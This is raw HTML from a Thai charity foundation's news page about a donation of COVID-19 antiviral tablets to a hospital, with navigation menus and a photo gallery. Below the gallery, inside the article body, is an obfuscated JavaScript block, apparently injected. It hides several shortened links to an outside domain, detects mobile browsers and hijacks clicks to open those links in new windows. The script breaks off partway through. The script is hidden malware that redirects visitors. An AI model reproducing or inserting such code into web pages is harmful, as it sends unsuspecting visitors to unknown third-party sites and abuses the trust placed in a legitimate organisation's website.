				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-cyan" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Donor/2022/12/06122022/318745256.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2579:10-1&amp;catid=13:donate-news&amp;Itemid=111" itemprop="url" title="รับมอบยาฟาวิพิราเวียร์ และยาโมลพิราเวียร์ จำนวน 10,000 เม็ด จากบริษัท ซาย ฟาร์มา จำกัด">
				รับมอบยาฟาวิพิราเวียร์ และยาโมลพิราเวียร์ จำนวน 10,000 เม็ด จากบริษัท ซาย ฟาร์มา จำกัด</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=111" ><span itemprop="genre">ข่าวบริจาค</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-12-06T18:15:08+07:00" itemprop="datePublished">
					06 ธันวาคม 2565          <meta  itemprop="datePublished" content="2022-12-06T18:15:08+07:00" />
          <meta  itemprop="dateModified" content="2022-12-06T18:15:08+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2579:10-1&amp;catid=13&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=111" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																			</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<p>   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันอังคารที่ 6 ธันวาคม พ.ศ. 2565 เวลา 13.00 น. คุณวิเชียร เตชะไพบูลย์ ประธานกรรมการมูลนิธิป่อเต็กตึ๊ง พร้อมด้วยคุณศิริกุล โอภาสวงศ์ กรรมการและเลขาธิการ คุณสุรพงศ์ เสรฐภักดี กรรมการและรองเหรัญญิก คุณนิพนธ์ โชคภิรมย์วงศา กรรมการปฏิคม คุณชาญกิจ วิทยาวรากรณ์ กรรมการ และคุณอรัณย์ โตทวด ผู้จัดการใหญ่มูลนิธิฯ ร่วมในพิธีรับมอบยาฟาวิพิราเวียร์ และยาโมลพิราเวียร์ จำนวน 10,000 เม็ด จากบริษัท ซาย ฟาร์มา จำกัด โดย คุณเทวัญ ติวารี พร้อมด้วย คุณลลิสา จงบารมี คุณญานิกา ดูเบย์ และคุณศุภกิจ อุตตรนคร เพื่อให้แก่โรงพยาบาลหัวเฉียว โดยมี คุณอรอานันท์ อนันต์ธนพัชร ผู้อำนวยการฝ่ายสื่อสารองค์กรและการตลาด พร้อมด้วย พญ.ณัฐพล ขุนณรงค์ รองผู้อำนวนการฝ่ายการแพทย์ นพ.ณัฐพล อรเวชดิลก ผู้ช่วยผู้อำนวยการฝ่ายการแพทย์ และคุณเพ็ญแข พรหมผลิน ผู้ช่วยผู้อำนวยการฝ่ายการพยาบาล ร่วมรับมอบ ณ ห้องรับรองชั้น 4 อาคาร 2 มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Donor/2022/12/06122022/318680714.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId6b595f56c7" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318475258.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318475258.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318475258.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318475258.jpg" title="Click to enlarge image 318475258.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318475258.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318529652.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318529652.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318529652.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318529652.jpg" title="Click to enlarge image 318529652.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318529652.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318537619.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318537619.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318537619.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318537619.jpg" title="Click to enlarge image 318537619.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318537619.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318561697.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318561697.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318561697.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318561697.jpg" title="Click to enlarge image 318561697.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318561697.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318580218.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318580218.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318580218.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318580218.jpg" title="Click to enlarge image 318580218.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318580218.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318596104.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318596104.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318596104.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318596104.jpg" title="Click to enlarge image 318596104.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318596104.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318620985.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318620985.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318620985.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318620985.jpg" title="Click to enlarge image 318620985.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318620985.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318627415.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318627415.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318627415.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318627415.jpg" title="Click to enlarge image 318627415.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318627415.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318628157.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318628157.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318628157.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318628157.jpg" title="Click to enlarge image 318628157.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318628157.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318669907.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318669907.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318669907.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318669907.jpg" title="Click to enlarge image 318669907.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318669907.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318680714.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318680714.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318680714.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318680714.jpg" title="Click to enlarge image 318680714.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318680714.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318714313.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318714313.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318714313.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318714313.jpg" title="Click to enlarge image 318714313.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318714313.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318727357.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318727357.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318727357.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318727357.jpg" title="Click to enlarge image 318727357.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318727357.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318745256.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318745256.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318745256.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318745256.jpg" title="Click to enlarge image 318745256.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318745256.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318747214.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318747214.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318747214.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318747214.jpg" title="Click to enlarge image 318747214.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318747214.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318771749.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318771749.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318771749.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318771749.jpg" title="Click to enlarge image 318771749.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318771749.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318828647.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318828647.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318828647.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318828647.jpg" title="Click to enlarge image 318828647.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318828647.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318850415.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318850415.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318850415.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318850415.jpg" title="Click to enlarge image 318850415.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318850415.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Donor/2022/12/06122022/318923234.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 318923234.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6b595f56c7_318923234.jpg" target="_blank" data-fancybox="gallery6b595f56c7">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 318923234.jpg" title="Click to enlarge image 318923234.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6b595f56c7_318923234.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 